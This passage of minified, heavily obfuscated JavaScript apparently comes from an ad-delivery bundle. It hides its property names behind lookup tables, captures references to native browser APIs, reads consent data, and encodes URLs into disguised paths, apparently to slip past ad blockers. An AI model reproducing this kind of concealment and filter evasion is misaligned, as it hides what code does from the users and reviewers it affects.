i=e;r&&t&&(i(2778)===t[i(726)]||i(3399)===t[i(726)])&&n(t)})),null===(o=(s=window)[e(1751)])||void 0===o||o[e(2965)](s,e(2312),((t,r)=>{r&&t&&n({eventName:e(2047),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2802)](t)}return{result:await Promise[r(2475)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(1765)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(3091)]((t=>{}))}catch(t){}}static[r(1828)](t){const e=r;let n=!(arguments[e(1659)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1659)]>2&&void 0!==arguments[2]?arguments[2]:e(2452);try{return n&&(t=a(t)),window[i][e(3059)](t)}catch(t){}}}(0,i.A)(s,r(2616),!1);const a=t=>""[r(2008)](window[r(1768)][r(2581)],r(2089))[r(2008)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1x;window[t(1888)](t(2978),o)}function a(){const t=a1x;window[t(1492)](t(2978),o)}},2997:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(3253)](HTMLIFrameElement[r(3325)],r(2423)),XMLHttpRequest_open:()=>a(window,r(1476),r(1795)),Window_decodeURIComponent:()=>a(window,r(2018),r(972)),Window_fetch:()=>a(window,r(2018),r(2370)),Element_setAttribute:()=>a(window,r(1082),r(1126)),EventTarget_addEventListener:()=>a(window,r(2676),r(1888))},o=r(2971)+window[r(2696)](window[r(1768)][r(1068)]),s={get(){return this[r(2499)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1580)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1259)===e[i(1665)]()?t[n]:i(2520)===e?null===(o=t[i(2520)])||void 0===o?void 0:o[n]:i(1584)===e?null===(s=t[i(1584)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(3325)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1x,n=(e,n)=>{t(e,n)};return n[e(2016)]=()=>e(339),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1x;for(document[e(3197)]&&t();!document[e(3197)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1x;this[n(2522)]=t,this[n(3197)]=e}}class s{static[r(2419)](t,e){const n=r;let s=arguments[n(1659)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2800)]=t=>{const e=a;4===n[e(2999)]&&r(new o(n[e(2522)],n[e(2264)]))},n[a(1795)](t,e),n[a(1899)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1x;let n=arguments[e(1659)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3156)]("")[e(417)]((t=>n[e(1607)][e(742)](t)?String[e(1164)](n[e(1595)])+o(n[e(1607)],n[e(2283)],t):n[e(792)][e(742)](t)?String[e(1164)](n[e(2496)])+o(n[e(792)],n[e(1781)],t):o(n[e(691)],n[e(358)],t)))[e(998)]("")},decode:t=>{const e=a1x,n=(0,r.i7)(t[e(649)](0,4));if(!n)throw new Error(e(1589)+t);const i=t[e(649)](4);let o=0;return i[e(3156)]("")[e(417)]((t=>{const r=e;if(0==o&&t===String[r(1164)](n[r(1595)]))return o=1,"";if(0==o&&t===String[r(1164)](n[r(2496)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(2283)][r(742)](t)?s(n[r(1607)],n[r(2283)],t):s(n[r(691)],n[r(358)],t)+t;if(2==e)return n[r(1781)][r(742)](t)?s(n[r(792)],n[r(1781)],t):s(n[r(691)],n[r(358)],t)+t;throw new Error(r(1022)+e)}return s(n[r(691)],n[r(358)],t)}))[e(998)]("")}};function o(t,e,n){const r=a1x;if(1!==n[r(1659)])throw new Error(r(1677));return t[r(742)](n)?e[t[r(1e3)](n)]:n}function s(t,e,n){const r=a1x;if(1!==n[r(1659)])throw new Error(r(1677));return e[r(742)](n)?t[e[r(1e3)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1x;return t?u[e(2367)]((e=>e.id===t)):i.A[e(572)]?c[0]:o.A[e(1233)](c)}function a(t){const e=a1x,n=[e(1002),e(1156),e(2247),e(2282),e(2340),e(2794),e(1439),e(1730),e(825)],r={};for(let i=0;i<n[e(1659)];i++){const o=t[i];r[atob(n[i])]=e(2363)==typeof o?atob(o):o}return r}const c=[[r(1148),r(1884),r(2735),117,r(2687),r(1518),57,r(1504),r(1710)],[r(1826),r(2020),r(2404),117,r(2602),r(2145),115,r(1789),r(598)],[r(1367),r(1876),r(1733),97,r(597),r(2357),114,r(1534),r(3171)],[r(1569),r(786),r(2116),106,r(2032),r(2204),53,r(1453),r(2624)]][r(417)]((t=>a(t))),l=[[r(466),r(1063),r(1947),119,r(1123),r(2196),102,r(661),r(662)],[r(2651),r(1477),r(3078),57,r(1058),r(1107),101,r(2106),r(393)],[r(2547),r(621),r(3376),102,r(945),r(1099),56,r(1342),r(1519)],[r(3058),r(2064),r(2149),97,r(3225),r(779),115,r(866),r(434)],[r(2290),r(2716),r(644),121,r(3327),r(3097),110,r(3114),r(1037)],[r(2217),r(919),r(2407),118,r(1086),r(3189),115,r(3347),r(1007)],[r(1906),r(1447),r(1009),112,r(3187),r(2171),114,r(1296),r(2518)],[r(2161),r(765),r(387),107,r(3371),r(1161),104,r(3119),r(1913)],[r(895),r(1838),r(2467),115,r(1750),r(3110),104,r(771),r(1064)],[r(2017),r(1132),r(431),97,r(2505),r(2093),101,r(1809),r(2535)],[r(883),r(2143),r(1277),106,r(911),r(404),107,r(1744),r(1632)],[r(1857),r(1786),r(2714),102,r(2592),r(2390),57,r(3005),r(3184)],[r(2897),r(398),r(1959),103,r(1493),r(514),97,r(3264),r(515)],[r(901),r(1639),r(1596),56,r(2528),r(1944),49,r(2432),r(978)],[r(2431),r(831),r(1209),111,r(2573),r(2009),104,r(956),r(2241)],[r(1655),r(599),r(1028),107,r(687),r(864),50,r(867),r(2678)]][r(417)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>p,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1x;return!!(t[e(1438)]||t[e(2051)]||t[e(2401)]||t[e(534)]||t[e(1715)]||t[e(718)]||t[e(2762)]||t[e(1451)]||t[e(1036)]||t[e(736)]||t[e(3068)]||t[e(1911)]||t[e(1877)]||t[e(1142)]||t[e(2450)]||t[e(2117)]||t[e(1625)]||t[e(1986)]||t[e(2726)]||t[e(3291)]||t[e(1839)]||t[e(777)]||t[e(3148)]||t[e(929)])}const c=[r(1196),r(2656),r(841),r(2807),r(510),r(3148),r(2399),r(3307),r(1451),r(1821),r(1338),r(1036),r(736),r(2172),r(3042),r(1017),r(1601),r(853),r(3210),r(1371),r(934),r(3300),r(1143),r(1151),r(2640),r(3131),r(3043),r(1715),r(2983),r(957),r(2442),r(2762),r(3068),r(2401),r(534),r(1911),r(718),r(3368),r(1877),r(1142),r(2450),r(2157),r(1796),r(3066),r(2473),r(2342),r(2117),r(1625),r(1986),r(2726),r(3291),r(1839),r(899),r(777),r(929),r(653),r(1605)];function l(t){return void 0===t?-1:c[r(1e3)](t)}function u(t){const e=r,n=o.A[e(1407)](t),i=s.A[e(2427)](),a=n[e(1370)](e(2532),'"'[e(2008)](i,'"')),c=JSON[e(2025)](a);return c[e(492)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1768)][e(3143)]+window[e(1768)][e(907)])[e(742)](e(1576))||e(1649)===i.A[e(559)](e(2787),!1)||e(3349)!==i.A[e(559)](e(2787),!1)&&Math[e(2090)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(878)])&&(null===(n=t[e(878)][e(1004)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(1814)])&&(null===(i=null==e?void 0:e[n(2781)])||void 0===i||i)}function p(t){const e=r;try{if(!window[e(2749)]||!(e(3294)in window[e(2749)]))return!1;const n=window[e(2749)][e(3294)];return!(!n[e(2311)]||!n[e(1547)])&&n[e(2311)]/n[e(1547)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{_:()=>g,ks:()=>f,md:()=>p,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(1932)==typeof window,c=r(1872),l=r(2212),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1659)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function p(t,e){const n=r;var o;let u=arguments[n(1659)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(559)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(2825)](t,e);return a||(d[n(1346)](t,m),h[n(1346)](m,t)),m}function f(t){const e=r;if(!t)throw new Error(e(693));const n=b(t);if(!a){const n=h[e(559)](t);if(n)return n}const o=t[e(649)](2===n?l[e(1659)]:c[e(1659)]),s=i.A[e(1407)](o);return a||(h[e(1346)](t,s),d[e(1346)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3343));if(t[e(1431)](c))return 1;if(t[e(1431)](l)){if(t[e(1659)]<l[e(1659)]+4)throw new Error(e(1686)[e(2008)](t));const n=t[e(649)](l[e(1659)],l[e(1659)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1563)[e(2008)](t))}throw new Error(e(3047)[e(2008)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{EW:()=>I,Gy:()=>T,MN:()=>x,Vp:()=>N,Wq:()=>L,sH:()=>B});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(2240),p=r(2648),f=r(2908),g=r(3118),b=r(1916),w=r(2904),v=[m,p,f,g,b,w],y=(0,h.t)(a.A[r(1618)]);let x=function(t){const e=r;return t[e(464)]=e(3310),t[e(2930)]=e(2925),t[e(2126)]=e(3082),t[e(2211)]=e(2259),t[e(1359)]="m",t[e(1927)]="n",t}({});function k(t){const e=r;return Array[e(3161)](t[e(1220)][e(2243)]())[e(2591)]((t=>e(2445)!=t))[e(1659)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function z(t){const e=r;let n=-1;for(let r=0;r<t[e(1659)];r++)n=n>>>8^A[255&(n^t[e(351)](r))];return~n>>>0}function _(t,e){const n=r;return t[n(3156)](".")[n(2591)]((t=>""!==t))[n(1023)]()[n(417)]((t=>z(t+e)%1e3))[n(998)]("/")}const S=r(1374),M=r(2659),E=r(2439);function T(t){const e=r;return e(2599)===t[e(1618)]||e(3282)===t[e(1618)]}function N(t){const e=r;return e(2388)===t[e(1618)]}function L(t){const e=r,{url:n,kind:i=x[e(464)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(2363)==typeof n&&n[e(742)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2903)](n))return n;let A=O(n,s);if(e(2287)!==A[e(1387)]&&e(576)!==A[e(1387)])return A[e(1068)];if(e(2652)===A[e(1989)])return A[e(1068)];if(e(2148)===A[e(1989)])return A[e(1068)];if(/^\/_game-files(?:\/|$)/[e(2903)](A[e(2317)])&&(e(2788)===A[e(1989)]||A[e(1989)][e(1485)](e(2274))||e(2913)===A[e(1989)]||A[e(1989)][e(1485)](e(1648))))return A[e(1068)];if(I(A)){const{originalUrl:n,kind:r}=B(A);return r!==i||k(A)?L({...t,url:n}):A[e(1068)]}let N=(0,u.Vq)(v);var C,j;(-1!==N||(0,u.az)(t[e(2137)],v))&&(N=null!==(C=null===(j=t[e(2044)])||void 0===j?void 0:j[e(798)])&&void 0!==C?C:z(t[e(2137)][e(1532)]+A[e(3315)])%u.ch,v=(0,u.XV)(v,N));const U=-1===N?(0,u.aV)(v)+A[e(2317)]:(0,u.XV)(v,0)+A[e(2317)];A[e(3315)]===v&&e(764)===A[e(2317)]&&(A=new URL(U));const W=-1===N?(0,u.aV)(v)+A[e(2317)]:(0,u.XV)(v,0)+A[e(2317)];A[e(3315)]===v&&e(3094)===A[e(2317)]&&(A=new URL(W));const D=-1===N?(0,u.aV)(v)+A[e(2317)]:(0,u.XV)(v,0)+A[e(2317)];A[e(3315)]===v&&e(2383)===A[e(2317)]&&(A=new URL(D)),i===x[e(2930)]&&A[e(1068)][e(1431)](e(428))&&(A[e(1387)]=e(576));const F=i[e(1035)](0);[e(3001),e(2890),e(1559),U,W,D][e(2367)]((t=>t===A[e(1068)]))&&(v=-1===N?(0,u.aV)(v):(0,u.XV)(v,0));let R=A[e(3143)];R[e(1431)]("?")&&(R=R[e(2850)](1)),R&&(A[e(3143)]=encodeURIComponent(R)+"="+M),T(h)&&(t[e(2044)]={...t[e(2044)],configIndex:h[e(2617)]}),t[e(2044)]&&A[e(1220)][e(1346)](E,JSON[e(1853)](t[e(2044)]));const P=A[e(907)];let H;if(A[e(907)]="","v7"===h[e(1618)]||"v8"===h[e(1618)]){let t,n;void 0===h[e(1246)]&&h[e(1578)]?(A[e(1220)][e(1346)](S,e(1649)),n=Math[e(1657)](d.xm[e(1659)]*Math[e(2090)]())[e(2016)](),t=""[e(2008)](Math[e(1657)](1e3*Math[e(2090)]()),"/")[e(2008)](Math[e(1657)](1e3*Math[e(2090)]()),"/")[e(2008)](Math[e(1657)](1e3*Math[e(2090)]()))):(n=(0,d.Y_)(h[e(1246)])[e(2016)](),t=_(A[e(1989)],h[e(1532)]));const r=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());if("v7"===h[e(1618)])H=[v,m,h[e(1532)],n,t,F,r];else{if("v8"!==h[e(1618)])throw new Error(e(3123)[e(2008)](h));H=[v,p,h[e(1532)],n,t,F,r]}}else if("v9"===h[e(1618)]){const t=_(A[e(1989)],h[e(1532)]),n=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());H=[v,f,h[e(1532)],t,F,n]}else if(e(2599)===h[e(1618)]){const t=_(A[e(1989)],h[e(1532)]),n=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());H=[v,g,h[e(1532)],t,F,n]}else if(e(3282)===h[e(1618)]){const t=_(A[e(1989)],h[e(1532)]),n=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());H=[v,b,h[e(1532)],t,F,n]}else{if(e(2388)!==h[e(1618)])throw new Error(e(3123)[e(2008)](h));{const t=_(A[e(1989)],h[e(1532)]),n=o.A[e(2825)](A[e(1068)],null!=a?a:(0,c.x)());H=[v,w,h[e(1532)],t,F,n]}}return""[e(2008)](H[e(998)]("/"))[e(2008)](function(t,n){const r=e;return function(t){const e=a1x;return e(2218)===t[e(2317)]||e(476)===t[e(2317)]||e(535)===t[e(2317)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2903)](t[e(1068)])||!(e(2608)!==t[e(1989)]&&e(988)!==t[e(1989)]&&e(900)!==t[e(1989)]&&e(2291)!==t[e(1989)]&&e(2015)!==t[e(1989)]||!t[e(2317)][e(1431)](e(1167))&&!t[e(2317)][e(1431)](e(3403)))||e(2807)===n&&e(1019)===t[e(1989)]&&e(2669)===t[e(2317)]||e(931)===t[e(1989)]&&e(2487)===t[e(2317)]||e(2668)===t[e(1989)]&&e(1759)===t[e(2317)]||e(1586)===t[e(1989)]&&e(2898)===t[e(2317)]}(t)?r(1695)[r(2008)](l.A[r(2427)]()):function(t){const e=r;return e(3094)===t[e(2317)]||t[e(2317)][e(1431)](e(636))}(t)?r(1194)[r(2008)](Math[r(2266)](y)):""}(A,e(1246)in h?h[e(1246)]:void 0))+P}function C(t){const e=r;return x[e(464)][e(742)](t)?x[e(464)]:x[e(2930)][e(742)](t)?x[e(2930)]:x[e(2126)][e(742)](t)?x[e(2126)]:x[e(2211)][e(742)](t)?x[e(2211)]:x[e(1359)][e(742)](t)?x[e(1359)]:x[e(1927)][e(742)](t)?x[e(1927)]:null}function B(t){const e=r;if(!t)throw new Error(e(1555));const n=(t=O(t))[e(2317)][e(3156)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(1659)]<7)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],c=r[e(2044)],s={version:"v7",originalHostname:n[2],...r[e(1578)]?{randomize:r[e(1578)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(1659)]-2])}else if(o===p){if(n[e(1659)]<7)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],c=r[e(2044)],s={version:"v8",originalHostname:n[2],...r[e(1578)]?{randomize:r[e(1578)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(1659)]-2])}else if(o===f){if(n[e(1659)]<6)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],c=r[e(2044)],s={version:"v9",originalHostname:n[2]},i=C(n[n[e(1659)]-2])}else if(o===g){var l;if(n[e(1659)]<6)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],s={version:e(2599),originalHostname:n[2],configIndex:0},null!==(l=r[e(2044)])&&void 0!==l&&l[e(2617)]&&(s[e(2617)]=r[e(2044)][e(2617)],delete r[e(2044)][e(2617)]),c=r[e(2044)],i=C(n[n[e(1659)]-2])}else if(o===b){var u;if(n[e(1659)]<6)throw new Error(e(1318)[e(2008)](t));const r=U(n[n[e(1659)]-1]);a=r[e(2784)],c=r[e(2044)],s={version:e(3282),originalHostname:n[2],configIndex:0},null!==(u=r[e(2044)])&&void 0!==u&&u[e(2617)]&&(s[e(2617)]=r[e(2044)][e(2617)],delete r[e(2044)][e(2617)]),c=r[e(2044)],i=C(n[n[e(1659)]-2])}else{if(o!==w)throw new Error(e(986)[e(2008)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(2317)][n(3156)]("/",5),i=new URL(atob(r));if(n(576)!==i[n(1387)])return;return i[n(907)]=t[n(907)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2388),originalHostname:r[e(1989)],isMainFrame:!0},originalUrl:r[e(2784)][e(1068)],kind:x[e(2930)]};if(n[e(1659)]<6)throw new Error(e(1318)[e(2008)](t));const o=U(n[n[e(1659)]-1]);a=o[e(2784)],c=o[e(2044)],s={version:e(2388),originalHostname:n[2],isMainFrame:!1},i=C(n[n[e(1659)]-2])}}if(!i)throw new Error(e(3254)[e(2008)](t));if(k(t)){t[e(1220)][e(2080)](e(2445));for(const[n,r]of Array[e(3161)](t[e(1220)][e(1580)]()))a[e(1220)][e(1346)](n,r)}const h=[];for(const[t,n]of a[e(1220)][e(1580)]())n===M?h[e(3071)](t):h[e(3071)](t+"="+n);return a[e(3143)]=h[e(998)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(1068)]+t[e(907)],extra:c}}function I(t){const e=r;var n;if(!t)return!1;const i=O(t);if(!v[e(920)]((t=>i[e(2317)][e(1431)]("/"[e(2008)](t,"/")))))return!1;const o=i[e(2317)][e(3156)]("/"),a=o[1];if([m,p][e(742)](a)){if(o[e(1659)]<7)return!1}else if(a===f){if(o[e(1659)]<6)return!1}else if(a===g){if(o[e(1659)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(1659)]<6)return!1}const c=null===(n=o[o[e(1659)]-1])||void 0===n?void 0:n[e(649)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const j=r(1932)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(2363)==typeof t&&[n(1678),n(1463),n(1060),n(1867),n(992),n(3085),n(1075)][n(920)]((e=>t[n(1431)](e)))?new URL(t):n(2363)==typeof t&&j?new URL(t,e):n(2363)!=typeof t||j?O(t[n(2016)]()):t[n(1431)](n(2795))||t[n(1431)](n(1788))?new URL(t):(I(e=e||i.A[n(559)](window)[n(3077)][n(559)][n(2506)](window[n(2520)]))&&(e=B(e)[n(2784)]),new URL(t,e))}function U(t){const e=r,n=new URL(o.A[e(1407)](t)),i=e(1649)===n[e(1220)][e(559)](S);n[e(1220)][e(2080)](S);const s=n[e(1220)][e(559)](E);let a;if(s){try{a=JSON[e(2025)](s)}catch(t){}n[e(1220)][e(2080)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1x;let n=0;for(let r=0,i=t[e(1659)];r<i;r++)n=(n<<5)-n+t[e(351)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>a});var i=n(7401);const o=r(1932)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(425)]||(s[t(425)]=c(null)),s[t(425)];{e||(e=window);const n=i.A[t(1257)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(1257)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1977),r(1281)),CSSStyleDeclaration_getPropertyValue:d(t,r(1977),r(1302)),CSSStyleDeclaration_setProperty:d(t,r(1977),r(728)),CSSStyleSheet_insertRule:d(t,r(1115),r(1702)),CSSStyleSheet_replaceSync:d(t,r(1115),r(782)),DocumentFragment_getElementById:d(t,r(1033),r(2053)),DocumentFragment_querySelector:d(t,r(1033),r(2956)),DocumentFragment_querySelectorAll:d(t,r(1033),r(1244)),Document_cookie:u(t,r(1903),r(2493)),Document_createElement:d(t,r(1903),r(2643)),Document_getElementById:d(t,r(1903),r(2053)),document_getElementById:d(t,r(2520),r(2053)),Document_getElementsByTagName:d(t,r(1903),r(1328)),Document_querySelector:d(t,r(1903),r(2956)),Document_querySelectorAll:d(t,r(1903),r(1244)),Document_getElementsByClassName:d(t,r(1903),r(2355)),Document_write:d(t,r(1903),r(580)),Document_writeln:d(t,r(1903),r(1887)),Document_referrer:u(t,r(1903),r(1293)),Document_URL:u(t,r(1903),r(3380)),DOMParser_parseFromString:d(t,r(1886),r(1791)),Element_ariaLabel:u(t,r(1082),r(3079)),Element_attributes:u(t,r(1082),r(1163)),Element_classList:u(t,r(1082),r(948)),Element_className:u(t,r(1082),r(2427)),Element_closest:d(t,r(1082),r(1034)),Element_getAttribute:d(t,r(1082),r(2470)),Element_getBoundingClientRect:d(t,r(1082),r(1675)),Element_getElementsByClassName:d(t,r(1082),r(2355)),Element_hasAttribute:d(t,r(1082),r(427)),Element_id:u(t,r(1082),"id"),Element_tagName:u(t,r(1082),r(1837)),Element_innerHTML:u(t,r(1082),r(3365)),Element_outerHTML:u(t,r(1082),r(3266)),Element_insertAdjacentElement:d(t,r(1082),r(2546)),Element_insertAdjacentHTML:d(t,r(1082),r(1177)),Element_querySelector:d(t,r(1082),r(2956)),Element_querySelectorAll:d(t,r(1082),r(1244)),Element_removeAttribute:d(t,r(1082),r(2905)),Element_setAttribute:d(t,r(1082),r(1126)),Element_setAttributeNS:d(t,r(1082),r(1742)),Element_setHTMLUnsafe:d(t,r(1082),r(2297)),Element_matches:d(t,r(1082),r(2002)),Event_stopPropagation:d(t,r(607),r(2737)),Event_stopImmediatePropagation:d(t,r(607),r(1062)),EventTarget_addEventListener:d(t,r(2676),r(1888)),EventTarget_removeEventListener:d(t,r(2676),r(1492)),Function_toString:d(t,r(1250),r(2016)),History_replaceState:d(t,r(2639),r(1179)),HTMLAnchorElement_attributionSrc:u(t,r(453),r(1391)),HTMLAnchorElement_href:u(t,r(453),r(1068)),HTMLAnchorElement_protocol:u(t,r(453),r(1387)),HTMLAnchorElement_hostname:u(t,r(453),r(1989)),HTMLAnchorElement_port:u(t,r(453),r(1963)),HTMLAnchorElement_pathname:u(t,r(453),r(2317)),HTMLAnchorElement_hash:u(t,r(453),r(907)),HTMLAnchorElement_host:u(t,r(453),r(2581)),HTMLAnchorElement_origin:u(t,r(453),r(3315)),HTMLAnchorElement_ping:u(t,r(453),r(548)),HTMLAnchorElement_search:u(t,r(453),r(3143)),HTMLAnchorElement_target:u(t,r(453),r(2108)),HTMLElement_dataset:u(t,r(2462),r(2003)),HTMLElement_innerText:u(t,r(2462),r(2344)),HTMLElement_title:u(t,r(2462),r(1077)),HTMLElement_style:u(t,r(2462),r(1090)),HTMLFormElement_action:u(t,r(1102),r(3212)),HTMLFormElement_target:u(t,r(1102),r(2108)),HTMLIFrameElement_contentDocument:u(t,r(1283),r(1919)),HTMLIFrameElement_contentWindow:u(t,r(1283),r(2423)),HTMLIFrameElement_name:u(t,r(1283),r(1193)),HTMLIFrameElement_src:u(t,r(1283),r(1006)),HTMLIFrameElement_srcdoc:u(t,r(1283),r(3002)),HTMLImageElement_attributionSrc:u(t,r(733),r(1391)),HTMLImageElement_src:u(t,r(733),r(1006)),HTMLImageElement_srcset:u(t,r(733),r(1404)),HTMLLinkElement_as:u(t,r(1902),"as"),HTMLLinkElement_href:u(t,r(1902),r(1068)),HTMLLinkElement_rel:u(t,r(1902),r(3128)),HTMLScriptElement_attributionSrc:u(t,r(2146),r(1391)),HTMLScriptElement_src:u(t,r(2146),r(1006)),HTMLSourceElement_src:u(t,r(1790),r(1006)),HTMLSourceElement_srcset:u(t,r(1790),r(1404)),HTMLVideoElement_src:u(t,r(1952),r(1006)),HTMLVideoElement_poster:u(t,r(1952),r(1797)),HTMLMediaElement_src:u(t,r(908),r(1006)),HTMLMetaElement_content:u(t,r(1536),r(643)),HTMLMetaElement_httpEquiv:u(t,r(1536),r(1540)),HTMLStyleElement_insertBefore:d(t,r(696),r(608)),IntersectionObserverEntry_boundingClientRect:u(t,r(2543),r(3333)),IntersectionObserverEntry_intersectionRatio:u(t,r(2543),r(2373)),IntersectionObserverEntry_intersectionRect:u(t,r(2543),r(1500)),JSON_parse:d(t,r(1584),r(2025)),JSON_stringify:d(t,r(1584),r(1853)),MessageEvent_data:u(t,r(614),r(1610)),MessageEvent_origin:u(t,r(614),r(3315)),MessageEvent_source:u(t,r(614),r(2769)),Navigator_sendBeacon:d(t,r(903),r(767)),Node_appendChild:d(t,r(433),r(2187)),Node_insertBefore:d(t,r(433),r(608)),Node_textContent:u(t,r(433),r(2718)),Node_baseURI:u(t,r(433),r(1753)),PerformanceEntry_name:u(t,r(1614),r(1193)),PerformanceResourceTiming_transferSize:u(t,r(3174),r(2276)),PerformanceResourceTiming_encodedBodySize:u(t,r(3174),r(2216)),Range_createContextualFragment:d(t,r(1430),r(2459)),RegExp_test:d(t,r(2177),r(2903)),RegExp_exec:d(t,r(2177),r(568)),Response_url:u(t,r(2703),r(1336)),SharedStorageWorklet_addModule:d(t,r(577),r(1199)),String_matchAll:d(t,r(2163),r(414)),String_replace:d(t,r(2163),r(1370)),Window_decodeURIComponent:d(t,r(2018),r(972)),Window_innerWidth:u(t,r(2018),r(3030)),Window_fetch:d(t,r(2018),r(2370)),Window_fetchLater:d(t,r(2018),r(3335)),Window_frames:u(t,r(2018),r(2576)),Window_name:u(t,r(2018),r(1193)),Window_open:d(t,r(2018),r(1795)),Window_postMessage:d(t,r(2018),r(3248)),Window_requestAnimationFrame:d(t,r(2018),r(1309)),Window_requestIdleCallback:d(t,r(2018),r(2953)),Window_setImmediate:d(t,r(2018),r(2219)),Window_setInterval:d(t,r(2018),r(1714)),Window_setTimeout:d(t,r(2018),r(2988)),Window_visualViewport:u(t,r(2018),r(2279)),XMLHttpRequest_open:d(t,r(1476),r(1795)),XMLHttpRequest_send:d(t,r(1476),r(1899)),XMLHttpRequest_responseURL:u(t,r(1476),r(3354)),XMLHttpRequest_response:u(t,r(1476),r(2264)),XMLHttpRequest_responseText:u(t,r(1476),r(612)),XMLHttpRequest_responseType:u(t,r(1476),r(938)),XMLHttpRequest_responseXML:u(t,r(1476),r(2410)),XMLHttpRequest_status:u(t,r(1476),r(2522)),XMLHttpRequest_statusText:u(t,r(1476),r(913)),FontFace:o?null:t[r(1253)],FontFace_prototype:l(t,r(1253)),Worker:o?null:t[r(1261)],Worker_prototype:l(t,r(1261))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(3325)]:null===(s=t[e])||void 0===s?void 0:s[i(3325)];var 